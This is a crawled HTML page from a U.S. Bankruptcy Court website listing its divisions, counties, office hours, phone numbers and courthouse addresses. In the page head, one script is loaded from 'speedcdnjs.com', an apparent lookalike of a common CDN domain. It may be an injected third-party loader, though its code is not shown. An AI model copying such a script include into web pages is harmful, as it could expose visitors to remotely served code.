

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilnb.uscourts.gov/court-information2
body_size: 33832
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Information | Northern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css" media="all" />
  <script src="https://www.ilnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7fha3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR2K8MG7K6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-TR2K8MG7K6", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash});</script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":true,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-TR2K8MG7K6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/court-information2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-information2 section-court-information2">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jacqueline P. Cox, Chief Judge | Jeffrey P. Allsteadt, Clerk of the Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-information2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vcShnBxvw32gzSYTM8rLPi9KdBQSUg714NjXSwpLLjw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-822"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-618"><a href="/court-info" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf active-trail active menu-mlid-1007"><a href="/court-information2" class="active-trail active">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-819"><a href="/content/chief-judge-jacqueline-p-cox">Chief Judge Jacqueline P. Cox</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/content/judge-janet-s-baer">Judge Janet S. Baer</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/content/judge-timothy-barnes">Judge Timothy A. Barnes</a></li>
<li class="leaf has-children menu-mlid-815"><a href="/content/judge-david-d-cleary">Judge David D. Cleary</a></li>
<li class="leaf has-children menu-mlid-1059"><a href="/content/judge-daniel-r-fine">Judge Daniel R. Fine</a></li>
<li class="leaf has-children menu-mlid-833"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf has-children menu-mlid-1019"><a href="/content/judge-michael-b-slade">Judge Michael B. Slade</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/content/judge-deborah-l-thorne">Judge Deborah L. Thorne</a></li>
<li class="leaf menu-mlid-630"><a href="/judges-info/opinions">All Opinions</a></li>
<li class="leaf menu-mlid-998"><a href="/calendar-search">Calendar Search</a></li>
<li class="leaf menu-mlid-928"><a href="/nodeblock/ilnb-emergency-judge">Emergency Judge</a></li>
<li class="leaf menu-mlid-941"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-940"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-938"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/general_forms">General Forms</a></li>
<li class="leaf menu-mlid-808"><a href="/forms/chapter_7_forms">Chapter 7 Forms</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/chapter_11_forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/forms/chapter_13_forms">Chapter 13 Forms</a></li>
<li class="leaf menu-mlid-812"><a href="/forms/unclaimed_funds_forms">Unclaimed Funds Forms</a></li>
<li class="leaf menu-mlid-813"><a href="/forms/fillable-form-order-information">Fillable Form Order Information</a></li>
<li class="leaf menu-mlid-942"><a href="/model-lift-stay-order">Model Lift-Stay Order</a></li>
<li class="leaf menu-mlid-814"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-925"><a href="/forms/chapter_13_mortgage_modification_forms">Chapter 13 Mortgage Modification Forms</a></li>
<li class="leaf menu-mlid-939"><a href="/forms/adversary_forms">Adversary Forms</a></li>
<li class="leaf menu-mlid-993"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-1041"><a href="/forms/trustee_unclaimed_funds_forms">Trustee&#039;s Unclaimed Funds Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/aid-programs">Aid Programs</a></li>
<li class="leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-997"><a href="/chicago-bankruptcy-pro-se-help-desk">Bankruptcy Pro Se Help Desk</a></li>
<li class="leaf menu-mlid-902"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-900"><a href="/chapter-7-information">Chapter 7 Information</a></li>
<li class="leaf menu-mlid-901"><a href="/chapter-13-information">Chapter 13 Information</a></li>
<li class="leaf menu-mlid-891"><a href="/consent-electronic-notice-and-service-unrepresented-pro-se-parties">Consent to Electronic Notice and Service for Unrepresented (Pro Se) Parties</a></li>
<li class="leaf menu-mlid-893"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box </a></li>
<li class="leaf menu-mlid-1014"><a href="/electronic-drop-box-edb">Electronic Drop Box (eDB)</a></li>
<li class="last leaf has-children menu-mlid-800"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="/case-info">Fees/Case Information</a><ul class="menu"><li class="first leaf menu-mlid-927"><a href="/case-info">Case Information</a></li>
<li class="leaf menu-mlid-904"><a href="/case-management">Case Management</a></li>
<li class="leaf menu-mlid-988"><a href="/claim-and-noticing-agent-information">Claim and Noticing Agent Information</a></li>
<li class="leaf menu-mlid-862"><a href="/copies-transcripts">Copies of Transcripts</a></li>
<li class="leaf menu-mlid-987"><a href="/electronic-refunds">Electronic Refunds</a></li>
<li class="leaf menu-mlid-880"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-873"><a href="/installment-information">Installment Information</a></li>
<li class="leaf menu-mlid-757"><a href="/megacase-information">Megacase Information</a></li>
<li class="leaf menu-mlid-907"><a href="/methods-payment">Methods of Payment</a></li>
<li class="leaf menu-mlid-905"><a href="https://pcl.uscourts.gov/search">National Case Locator</a></li>
<li class="leaf menu-mlid-797"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-906"><a href="/telephone-access-case-information-mcvcis">Telephone Access to Case Information - McVCIS</a></li>
<li class="last leaf menu-mlid-924"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/cmecf-information">NextGen/E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-931"><a href="/cmecf-information">NextGen Information</a></li>
<li class="leaf menu-mlid-911"><a href="/nextgen-central-sign">NextGen: Central Sign-On</a></li>
<li class="leaf menu-mlid-912"><a href="https://tdi.ilnb.uscourts.gov/training/">ECF Training Registration</a></li>
<li class="leaf menu-mlid-996"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-914"><a href="/cmecf-pacer-information">CM/ECF PACER Information</a></li>
<li class="leaf menu-mlid-915"><a href="https://pacer.uscourts.gov/help/faqs">CMECF Pacer Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-916"><a href="https://tdi.ilnb.uscourts.gov/madcap/Default.htm">ECF Procedure Manual</a></li>
<li class="leaf menu-mlid-917"><a href="/hardware-software-requirements">Hardware Software Requirements</a></li>
<li class="leaf menu-mlid-918"><a href="/judges-hearing-locations">Judges&#039; Hearing Locations</a></li>
<li class="leaf menu-mlid-920"><a href="https://ecf.ilnb.uscourts.gov/">Log In to CM/ECF Live</a></li>
<li class="leaf menu-mlid-922"><a href="https://ecf-train.ilnb.uscourts.gov/">Log In to CM/ECF Training</a></li>
<li class="leaf menu-mlid-919"><a href="/style-guide-cmecf">Style Guide for CM/ECF</a></li>
<li class="leaf menu-mlid-923"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
<li class="leaf menu-mlid-926"><a href="/electronic-proof-claim-and-related-documents">EPOC</a></li>
<li class="last leaf menu-mlid-1009"><a href="/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/court-info/local-rules-and-orders">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-839"><a href="https://www.law.cornell.edu/rules/frbp">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-840"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules (As amended, effective September 1, 2024)</a></li>
<li class="leaf menu-mlid-841"><a href="/administrative-procedures-cmecf">Administrative Procedures for CM/ECF</a></li>
<li class="leaf menu-mlid-842"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="/internal-operating-procedures">Internal Operating Procedures</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx">Privacy Rules and Policy</a></li>
</ul></li>
<li class="last expanded menu-mlid-636"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/chapter-13-trustees">Ch 13 Trustees</a></li>
<li class="leaf has-children menu-mlid-849"><a href="/chapter-7-trustee-341-preferences">Chapter 7 Trustee 341 Preferences</a></li>
<li class="leaf menu-mlid-856"><a href="/trustee-meeting-remotezoom-information">Trustee Meeting Remote/Zoom Information</a></li>
<li class="leaf menu-mlid-1040"><a href="/trustees-report-deposit-unclaimed-funds">Trustee&#039;s Report of Deposit of Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/u-s-trustee-program">U. S. Trustee Program</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Information            </h1>
          
                                        
                      <div class="view view-court-information-2 view-id-court_information_2 view-display-id-court_tabs_view staff-directory-landing view-dom-id-576fc1fc0b7a01c33c305e6290e96c91">
            <div class="view-header">
      <p>The United States Bankruptcy Court for the Northern District of Illinois is a part of the 7th Circuit (along with Wisconsin and Indiana). The Northern District of Illinois is comprised of two divisions and covers 18 counties.<br />
If the debtor's residence, principal place of business or principal assets have been located in one or more of these counties for the necessary period of time, the case should be filed in the Northern District of Illinois. The county determines the division.<br />
 <br />
<strong>Eastern Division:</strong> Cook, DuPage, Lake, Kane, Will, Grundy, LaSalle, and Kendall.<br />
 <br />
<strong>Western Division:</strong> Boone, Carroll, DeKalb, JoDaviess, Lee, McHenry, Ogle, Stephenson, Whiteside, and Winnebago.<br />
 <br />
The Office of the Clerk (in both divisions) is open from 8:30 a.m. until 4:30 p.m. on all days except Saturdays, Sundays and legal holidays.<br />
 <br />
<strong>The Customer Service Information line (312) 408-5000 will be answered from 8:30 until 5:00.</strong><br />
 <br />
<strong>CM/ECF Help Desk: (312) 408-7765</strong><br />
 <br />
<strong>Emergency New Case Filings Only: (773) 495-5842 and (312) 543-5460 </strong></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article about="/content/chicago-0" typeof="sioc:Item foaf:Document" role="article" class="node node--courthouse node--full node--courthouse--full">
      <header>
                    <h2 class="node__title"><a href="/content/chicago-0" rel="bookmark">Chicago</a></h2>
            <span property="dc:title" content="Chicago" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-street-address field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><table align="center" border="0" cellpadding="0" cellspacing="0" class="cst-table no-border" style="width:100%">
<tbody>
<tr>
<th style="text-align: left; vertical-align: top;">Street Address</th>
<th style="text-align: right; vertical-align: top;">Mailing Address</th>
</tr>
<tr>
<td style="text-align:left; vertical-align:top">U.S. Bankruptcy Court<br />
			Eastern Division<br />
			219 S. Dearborn<br />
			Chicago, IL 60604<br />
			Tel (312) 408-5000</td>
<td style="text-align:right; vertical-align:top">U.S. Bankruptcy Court<br />
			Eastern Division<br />
			219 S. Dearborn<br />
			Chicago, IL 60604</td>
</tr>
</tbody>
</table>
</div></div></div><div class="field field--name-field-staff-listing field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<th><strong>Clerk of the Court:</strong></th>
<td> </td>
</tr>
<tr>
<td class="rtecenter">Jeffrey P. Allsteadt</td>
<td><a href="mailto:Jeffrey_Allsteadt@ilnb.uscourts.gov">Jeffrey_Allsteadt@ilnb.uscourts.gov</a></td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
    <article about="/content/rockford-0" typeof="sioc:Item foaf:Document" role="article" class="node node--courthouse node--full node--courthouse--full">
      <header>
                    <h2 class="node__title"><a href="/content/rockford-0" rel="bookmark">Rockford</a></h2>
            <span property="dc:title" content="Rockford" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-street-address field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><table align="center" border="0" cellpadding="0" cellspacing="0" class="cst-table no-border" style="width:100%">
<tbody>
<tr>
<th style="text-align:left; vertical-align:top">Street Address</th>
<th style="text-align:right; vertical-align:top">Mailing Address</th>
</tr>
<tr>
<td style="text-align:left; vertical-align:top">U.S. Bankruptcy Court<br />
			Western Division<br />
			327 South Church Street<br />
			Rockford, IL 61101<br />
			Tel (815) 987-4350</td>
<td style="text-align:right; vertical-align:top">U.S. Bankruptcy Court<br />
			Western Division<br />
			327 South Church Street<br />
			Rockford, IL 61101<br />
			 </td>
</tr>
</tbody>
</table>
</div></div></div><div class="field field--name-field-staff-listing field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<th><strong>Deputy-in-Charge</strong></th>
<td> </td>
</tr>
<tr>
<td class="rtecenter"> </td>
<td> </td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf active-trail active menu-mlid-1007"><a href="/court-information2" class="active-trail active">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/nodeblock/contact-court">Contact the Court</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> |<a class="ql-first" href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx"> Privacy Policy </a>| <a href="/accessibility-information">Accessibility Information |</a></p>
